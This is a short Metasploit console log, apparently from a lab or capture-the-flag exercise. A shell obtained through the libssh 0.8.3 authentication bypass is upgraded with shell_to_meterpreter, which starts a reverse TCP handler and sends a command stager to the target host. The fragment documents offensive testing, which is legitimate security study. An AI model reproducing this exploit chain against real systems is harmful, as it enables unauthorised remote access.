 msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module:
[!]  * Unknown session platform. This module works with: Linux, OSX, Unix, Solaris, BSD, Windows.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.96.26.2:4433
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type   Information                                                  Connection
--  ----  ----   -----------                                                  ----------
1         shell  libssh Authentication Bypass Scanner (SSH-2.0-libssh_0.8.3)  192.96.26.2:38957 → 192.96.26.4:22 (192.96.26.4)